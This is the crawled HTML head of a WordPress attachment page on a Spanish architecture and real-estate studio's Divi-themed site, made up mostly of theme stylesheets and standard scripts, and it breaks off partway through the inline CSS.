

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atyser.com/h4/
body_size: 13971
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://atyser.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://atyser.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://atyser.com';var et_post_id='40216';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>H4 | ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA &raquo; Feed" href="https://atyser.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA &raquo; Feed de los comentarios" href="https://atyser.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA &raquo; Comentario H4 del feed" href="https://atyser.com/feed/?attachment_id=40216" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atyser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatyser.com%2Fh4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atyser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatyser.com%2Fh4%2F&#038;format=xml" />
<meta content="DiviEstate Child Theme v.1.5" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpwt-frontend-style-css' href='https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/css/front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://atyser.com/wp-content/themes/Divi/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js-select-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/js/js-select/bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js-autocomplete-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery-autocomplete/jquery.auto-complete.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-realestate-icons-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/fonts/b3-realestate-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-animation-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.4.0/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-swiper-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-property-print-css' href='https://atyser.com/wp-content/themes/DiviEstate/property-print.css?ver=1.0' type='text/css' media='print' />
<link rel='stylesheet' id='b3-realestate_custom-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/realestate_custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/style.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://atyser.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3_es_ES_assets-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/languages-css/ES.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://atyser.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atyser.com/wp-json/wp/v2/media/40216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atyser.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://atyser.com/h4/" />
<link rel='shortlink' href='https://atyser.com/?p=40216' />
	
	<style type="text/css">
		.preloader .status {
			width: 70px !important;
			height: 70px !important;
			background-image:url(https://atyser.com/wp-content/themes/DiviEstate/assets/img/preloader/preloader18.gif); /* path to your loading animation */
		}
		.preloader{
			background-color: #fefefe; /* change if the mask should have another color then white */
			opacity: 1;
		}
		
	</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://atyser.com/wp-content/uploads/2018/05/atiser-logo100.png" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ea8a35; }
</style>
	<meta name="google-site-verification" content="v55091UXWI3Ziv_9mu7JIDDPZ40l_9etY50tjpM9t50" /><style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#ec6e00!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#ec6e00}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ec6e00}.footer-widget h4{color:#ec6e00}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ec6e00}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ec6e00}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1270px}.et_boxed_layout #page-container,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1430px}a{color:#ec6e00}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#000000}#top-header,#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul{background-color:#ec6e00}#main-header .nav li ul a{color:#ffffff}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#ec6e00}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#ec6e00}.footer-widget li:before{border-color:#ec6e00}#et-footer-nav{background-color:#000000}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav a{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#footer-bottom{background-color:#000000}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:17px}body .et_pb_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward{font-size:16px;background:#000000;border-color:#000000}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button{}body .et_pb_button:after,.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after{font-size:25,6px}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:#ec6e00!important;border-color:#ec6e00!important}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:15px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:15px}.et_header_style_split .centered-inline-logo-wrap{width:30px;margin:-30px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:30px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:30px}.et_header_style_centered #top-menu>li>a{padding-bottom:5px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:6px 0 6px 0!important}.et_header_style_centered #main-header .logo_container{height:30px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ec6e00}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#ec6e00!important}}@media only screen and (min-width:1587px){.et_pb_row{padding:31px 0}.et_pb_section{padding:63px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:95px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav 